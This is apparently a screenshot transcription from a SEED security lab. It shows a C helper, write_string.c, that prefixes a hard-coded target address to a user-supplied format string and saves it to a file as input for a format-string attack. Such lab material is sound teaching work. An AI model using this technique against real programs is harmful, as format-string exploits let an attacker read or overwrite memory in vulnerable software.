 Terminal File Edit View Search Terminal Tabs Help En 4:19 PM
Terminal × root@VM: /home/seed/Desktop/lab6 ×
int main()
{
    char buf[1000];
    int fp, size;
    unsigned int *address;

    /* Putting any number you like at the beginning of the format string */
    address = (unsigned int *) buf;
     //804b00c
    //*address = 0x804b01c;
    *address = 0x804b00c;
  //  *address = 0x804b054;

    /* Getting the rest of the format string */
    scanf("%s", buf+4);
    size = strlen(buf+4) + 4;
    printf("The string length is %d\n", size);

    /* Writing buf to "mystring" */
    fp = open("mystring", O_RDWR | O_CREAT | O_TRUNC, S_IRUSR | S_IWUSR);
    if (fp != -1) {
        write(fp, buf, size);
        close(fp);
    } else {
        printf("Open failed!\n");
    }
}
"write_string.c" 35L, 813C written 34,5 Bot